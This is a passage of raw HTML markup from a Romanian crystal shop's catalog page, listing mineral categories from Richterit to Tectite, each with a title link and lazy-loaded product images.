class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/brand/richterit%2040%20lein-1000x1000-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/brand/richterit%2040%20lein-1000x1000-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/brand/richterit%2040%20lein-1000x1000-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/brand/richterit%2040%20lein-1000x1000-800x520w.webp 2x" alt="Richterit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-19"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/quantum-quatro" class="catalog-title">Quantum quatro</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/quantum-quatro" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/quantum%20quatro%20profil-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/quantum%20quatro%20profil-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/quantum%20quatro%20profil-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/quantum%20quatro%20profil-800x520w.webp 2x" alt="Quantum quatro" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-20"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/riolit-2" class="catalog-title">Riolit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/riolit-2" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/riolit-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/riolit-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/riolit-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/riolit-800x520w.webp 2x" alt="Riolit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-21"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/rodocrozit-1" class="catalog-title">Rodocrozit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/rodocrozit-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/rorocrozit-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/rorocrozit-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/rorocrozit-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/rorocrozit-800x520w.webp 2x" alt="Rodocrozit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-22"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/rodonit-3" class="catalog-title">Rodonit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/rodonit-3" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/rodonit-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/rodonit-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/rodonit-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/rodonit-800x520w.webp 2x" alt="Rodonit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-23"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/rosasit" class="catalog-title">Rosasit </a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/rosasit" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/profil/rosasit%20profil-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/profil/rosasit%20profil-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/profil/rosasit%20profil-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/profil/rosasit%20profil-800x520w.webp 2x" alt="Rosasit " width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-24"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/rubin-2" class="catalog-title">Rubin</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/rubin-2" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/rubin-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/rubin-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/rubin-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/rubin-800x520w.webp 2x" alt="Rubin" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-25"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/rubin-in-zoisit-1" class="catalog-title">Rubin in zoisit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/rubin-in-zoisit-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/rubin%20in%20z%20pz-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/rubin%20in%20z%20pz-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/rubin%20in%20z%20pz-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/rubin%20in%20z%20pz-800x520w.webp 2x" alt="Rubin in zoisit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-26"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/safir-2" class="catalog-title">Safir</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/safir-2" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/safir-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/safir-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/safir-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/safir-800x520w.webp 2x" alt="Safir" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-27"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/satya-mani" class="catalog-title">Satya Mani</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/satya-mani" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/satya%20mani-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/satya%20mani-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/satya%20mani-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/satya%20mani-800x520w.webp 2x" alt="Satya Mani" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-28"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/scapolit" class="catalog-title">Scapolit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/scapolit" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/scapolit%20profil-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/scapolit%20profil-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/scapolit%20profil-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/scapolit%20profil-800x520w.webp 2x" alt="Scapolit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-29"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/rodizit-rhodizit" class="catalog-title">Rodizit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/rodizit-rhodizit" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/placeholder-800x520w.webp 2x" alt="Rodizit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-30"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/scoici" class="catalog-title">Scoici</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/scoici" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/Stoc%200/august%2017/august%2009/scoici%20profil-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/Stoc%200/august%2017/august%2009/scoici%20profil-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/Stoc%200/august%2017/august%2009/scoici%20profil-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/Stoc%200/august%2017/august%2009/scoici%20profil-800x520w.webp 2x" alt="Scoici" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-31"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/selenit-1" class="catalog-title">Selenit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/selenit-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/selenit-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/selenit-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/selenit-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/selenit-800x520w.webp 2x" alt="Selenit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-32"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/septarie-piatra-dragonului" class="catalog-title">Septaria</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/septarie-piatra-dragonului" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/Septaria-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/Septaria-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/Septaria-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/Septaria-800x520w.webp 2x" alt="Septaria" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-33"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/serafinit-2" class="catalog-title">Serafinit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/serafinit-2" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/serafinit-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/serafinit-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/serafinit-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/serafinit-800x520w.webp 2x" alt="Serafinit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-34"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/serpentin-2" class="catalog-title">Serpentin</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/serpentin-2" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/serpentin-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/serpentin-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/serpentin-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/serpentin-800x520w.webp 2x" alt="Serpentin" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-35"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/scolecit" class="catalog-title">Scolecit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/scolecit" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/scolecit-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/scolecit-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/scolecit-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/scolecit-800x520w.webp 2x" alt="Scolecit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-36"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/sfen-titanit" class="catalog-title">Sfen ( Titanit )</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/sfen-titanit" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/profil/sfen%20profil-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/profil/sfen%20profil-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/profil/sfen%20profil-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/profil/sfen%20profil-800x520w.webp 2x" alt="Sfen ( Titanit )" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-37"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/shatukit" class="catalog-title">Shatukit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/shatukit" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/profil/shatukit%20profil-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/profil/shatukit%20profil-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/profil/shatukit%20profil-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/profil/shatukit%20profil-800x520w.webp 2x" alt="Shatukit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-38"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/shivalingam-2" class="catalog-title">Shivalingam</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/shivalingam-2" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/shiva%20lingam-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/shiva%20lingam-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/shiva%20lingam-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/shiva%20lingam-800x520w.webp 2x" alt="Shivalingam" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-39"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/shungit" class="catalog-title">Shungit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/shungit" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/shungit-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/shungit-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/shungit-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/shungit-800x520w.webp 2x" alt="Shungit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-40"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/sidef" class="catalog-title">Sidef</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/sidef" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/placeholder-800x520w.webp 2x" alt="Sidef" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-41"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/silex-flint-cremene-1" class="catalog-title">Silex</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/silex-flint-cremene-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/silex-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/silex-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/silex-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/silex-800x520w.webp 2x" alt="Silex" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-42"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/smarald-2" class="catalog-title">Smarald</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/smarald-2" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/smarald-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/smarald-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/smarald-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/smarald-800x520w.webp 2x" alt="Smarald" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-43"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/smithsonit-1" class="catalog-title">Smithsonit </a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/smithsonit-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/profil/smithsonit%20profil-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/profil/smithsonit%20profil-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/profil/smithsonit%20profil-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/profil/smithsonit%20profil-800x520w.webp 2x" alt="Smithsonit " width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-44"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/sist-1" class="catalog-title">Sist</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/sist-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/sist-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/sist-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/sist-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/sist-800x520w.webp 2x" alt="Sist" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-45"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/sodalit-1" class="catalog-title">Sodalit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/sodalit-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/sodalit-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/sodalit-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/sodalit-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/sodalit-800x520w.webp 2x" alt="Sodalit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-46"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/sardonix-2" class="catalog-title">Sardonix</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/sardonix-2" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/sardonix-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/sardonix-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/sardonix-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/sardonix-800x520w.webp 2x" alt="Sardonix" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-47"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/spangolit" class="catalog-title">Spangolit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/spangolit" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/placeholder-800x520w.webp 2x" alt="Spangolit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-48"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/stelerit-2" class="catalog-title">Stelerit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/stelerit-2" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/stelerit-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/stelerit-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/stelerit-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/stelerit-800x520w.webp 2x" alt="Stelerit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-49"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/stibina-3" class="catalog-title">Stibina</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/stibina-3" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/placeholder-800x520w.webp 2x" alt="Stibina" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-50"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/stichtit" class="catalog-title">Stichtit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/stichtit" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/stichtit-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/stichtit-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/stichtit-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/stichtit-800x520w.webp 2x" alt="Stichtit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-51"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/stromatolit-1" class="catalog-title">Stromatolit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/stromatolit-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/stromatolit-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/stromatolit-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/stromatolit-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/stromatolit-800x520w.webp 2x" alt="Stromatolit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-52"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/stilbit-1" class="catalog-title">Stilbit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/stilbit-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/stilbit-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/stilbit-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/stilbit-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/stilbit-800x520w.webp 2x" alt="Stilbit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-53"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/staurolit-crucea-zanelor" class="catalog-title">Staurolit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/staurolit-crucea-zanelor" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/staurolit-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/staurolit-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/staurolit-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/staurolit-800x520w.webp 2x" alt="Staurolit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-54"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/sugilit-luvulit" class="catalog-title">Sugilit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/sugilit-luvulit" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/profil/sugilit%20profil-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/profil/sugilit%20profil-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/profil/sugilit%20profil-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/profil/sugilit%20profil-800x520w.webp 2x" alt="Sugilit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-55"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/sulf-1" class="catalog-title">Sulf</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/sulf-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/suflu-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/suflu-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/suflu-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/suflu-800x520w.webp 2x" alt="Sulf" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-56"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/super-seven-2" class="catalog-title">Super 7</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/super-seven-2" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/Super%207-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/Super%207-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/Super%207-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/Super%207-800x520w.webp 2x" alt="Super 7" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-57"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/tanzanit-2" class="catalog-title">Tanzanit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/tanzanit-2" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/tanzanit-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/tanzanit-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/tanzanit-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/tanzanit-800x520w.webp 2x" alt="Tanzanit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-58"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/tectite-2" class="catalog-title">Tectite</a> <div class="item-assets image-left"> <a 